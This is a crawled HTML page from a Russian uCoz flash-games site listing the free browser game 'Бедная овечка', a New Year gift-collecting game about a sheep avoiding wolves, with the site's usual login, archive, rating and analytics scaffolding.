

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balda.at.ua/news/igra_bednaja_ovechka_besplatno/2012-12-04-12738
body_size: 7289
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Игра Бедная овечка бесплатно. - 4 Декабря 2012 - Онлайн игрушки</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/541.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.267829793952764"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","ssid":"445352717275366462732","country":"US","layerType":7,"language":"ru","uLightboxType":1,"site":{"host":"balda.at.ua","id":"2balda","domain":null},"sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/541/1.gif') repeat-x #345473; margin:0px; padding:0px;">
<div id="utbr8214" rel="s758"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!--U1AHEADER1Z--><script src="http://cdn.hod32.org/js/openLayerA.js"></script>
<table border="0" cellpadding="0" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;">
<tr>
<td width="217" style="background:url('/.s/t/541/2.jpg') bottom no-repeat #243949;padding-bottom:85px;padding-left:100px;" valign="bottom"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->Игры от балды<!-- </logo> --></b></span></td>
<td width="153" style="background:url('/.s/t/541/3.jpg') bottom no-repeat #243949;" valign="bottom"><img src="/.s/t/541/4.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/5.jpg') bottom no-repeat #99BECD;padding-bottom:60px;" align="center">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/tests"><span>Тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</td>
<td width="115" style="background:url('/.s/t/541/6.jpg') bottom no-repeat #243949;padding-right:10px;font-size:10px;color:#496882;padding-top:10px;" valign="top" align="right">Среда<br />21.01.2026<br />21:47<br /><br /><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br /><a href="https://balda.at.ua/news/rss/">RSS</a></td>
</tr>
<tr>
<td width="287" style="background:url('/.s/t/541/7.jpg') bottom;color:#FFFFFF;text-transform:uppercase;padding-left:30px;"></td>
<td width="153"><img src="/.s/t/541/8.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/9.jpg') bottom;"></td>
<td width="125" style="background:url('/.s/t/541/10.jpg') bottom;" align="center" valign="top"><a href="http://balda.at.ua/" title="Главная"><img src="/.s/t/541/11.gif" border="0" alt="Главная"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="/register" title="Регистрация"><img src="/.s/t/541/14.gif" border="0" alt="Регистрация"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/541/16.gif" border="0" alt="Вход"></a></td>
</tr>
</table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="5" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;background:url('/.s/t/541/17.jpg') top no-repeat #345574;">
<tr><td valign="top">
<!-- <middle> -->
<table cellpadding="5" cellspacing="0" border="0">
<tr>
<td valign="top" width="200" style="border-right:1px dotted #5184B4;">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2balda&d=balda.at.ua&ref='+escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Виджет<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/00019611/164/304"></script><!-- </bc> --></td></tr>
</table>
<!-- </block10> -->

<!-- <block5460> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Популярная игра<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_narnija/2012-01-09-842">Онлайн - Нарния</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_narnija/2012-01-09-842#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_kamasutra/2012-01-09-901">Онлайн - Камасутра</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_kamasutra/2012-01-09-901#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_vinnie_s_shootng_yard_5/2010-10-05-35">Онлайн игра - Vinnie's Shootng Yard 5</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_vinnie_s_shootng_yard_5/2010-10-05-35#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_statuja/2010-10-05-153">Онлайн игра - Статуя</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_statuja/2010-10-05-153#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_otkroj_dveri/2011-04-01-596">Играть онлайн в Открой двери</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_otkroj_dveri/2011-04-01-596#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_tornado_button_smashing/2011-03-25-546">Играть онлайн в Tornado Button Smashing</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_tornado_button_smashing/2011-03-25-546#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_sift_heads_4/2010-10-05-180">Онлайн игра - Sift Heads 4</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_sift_heads_4/2010-10-05-180#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_flash_counter_strike/2010-10-05-195">Онлайн игра - Flash Counter Strike</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_flash_counter_strike/2010-10-05-195#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_the_last_stand/2010-10-05-260">Онлайн игра - The Last stand</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_the_last_stand/2010-10-05-260#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[19.06.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_black_jack_na_razdevanie/2011-06-19-745">Играть онлайн в Black Jack на раздевание</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_black_jack_na_razdevanie/2011-06-19-745#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block5460> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
<!-- TOP100 - domine.pp.ua --><script type='text/javascript' src='http://domine.pp.ua/cc/1'></script><!-- TOP100 - domine.pp.ua --><!-- </bc> --></div></td></tr>
</table>
<!-- </block11> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="580">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://balda.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2012-00">2012</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-12-04">4</a> &raquo; Игра Бедная овечка бесплатно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:16 </div>Игра Бедная овечка бесплатно.</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><span style="padding: 0px 10px;">
 <table border="0" width="100%" align="left">
 <tbody>
 <tr>
 <td>
 <div>
 <table border="0" cellspacing="0" cellpadding="0" width="194">
 <tbody>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-0.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-1.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-3.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" background="http://flashgamer.pp.ua/b/5-4.png">&nbsp;</td>
 <td><script src="http://flashgamer.pp.ua/folder/?tuta=poor_ewe.jpg"></script></td>
 <td width="17" background="http://flashgamer.pp.ua/b/5-5.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-6.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-7.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-8.png">&nbsp;</td>
 </tr>
 </tbody>
 </table>
 </div>
 </td>
 <td align="justify">Описание: Овечке тоже нужно отметить новогодние праздники как положено с подарками, с шампанским. И поэтому она вышла на поляну для собирания атрибутов. Но поблизости много волков.Собирая подарки не наткнись на волков</td>
 </tr>
 </tbody>
 </table>
</span>


<br>
<br>
<table width="100%" border="0" align="center">
 <tr>
 <th scope="col"><div onmouseover="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/1-1.png';" onmouseout="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/0-1.png';"><a href="javascript://" onclick="javascript:openLayerA('Игра','http://flashgamer.pp.ua/lg/?0-0-0-192-21=poor_ewe.swf&0-O-0-192-21=39204','Прикольные - Игра Бедная овечка бесплатно.','685','525','no');"><img id=0-0-0-192-21 src="http://flashgamer.pp.ua/b/0-1.png" title="Начать игру онлайн" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/1-2.png';" onmouseout="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/0-2.png';"><a href="javascript://" onclick="javascript:openLayerA('Google','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1OO&0-O-0-192-21=39204','Словарь','710','390','no');"><img id=O-0-0-192-21 src="http://flashgamer.pp.ua/b/0-2.png" title="Перевод иностранных слов" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/1-3.png';" onmouseout="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/0-3.png';"><a href="javascript://" onclick="javascript:openLayerA('Promo','http://flashgamer.pp.ua/lg/?0-0-0-192-21=53O7&0-O-0-192-21=39204','Наша реклама','710','390','no');"><img id=O-O-0-192-21 src="http://flashgamer.pp.ua/b/0-3.png" title="Выразить свою благодарность" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/1-4.png';" onmouseout="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/0-4.png';"><a href="javascript://" onclick="javascript:openLayerA('Faq','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1O82&0-O-0-192-21=39204','Помощь','685','525','no');"><img id=O-O-O-192-21 src="http://flashgamer.pp.ua/b/0-4.png" title="Помошь" border="0"></a></div></th>
 </tr>
</table>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating12738" class="uStarRating12738 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating12738" class="u-current-rating uCurStarRating12738" style="width:0%;"></li><li class="u-star-li-12738"><a href="javascript:;" onclick="ustarrating('12738', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-12738"><a href="javascript:;" onclick="ustarrating('12738', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-12738"><a href="javascript:;" onclick="ustarrating('12738', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-12738"><a href="javascript:;" onclick="ustarrating('12738', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-12738"><a href="javascript:;" onclick="ustarrating('12738', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 197 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gaiusvalerius</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating12738">0.0</span>/<span id="entRated12738">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="43" width="780" style="background:url('/.s/t/541/19.gif') #28425A;border:1px solid #3E668B;">
<tr><td align="center" style="color:#9ABECD;"><!-- <copy> -->© 2026 Балда<!-- </copy> --></td></tr>
<tr><td align="center" style="color:#9ABECD;"><!-- "' --><span class="pb4UCObR"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/7.svg" alt="" /></a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->
</td>
</tr>
</table>
</body>

</html>



<!-- 0.11532 (s758) -->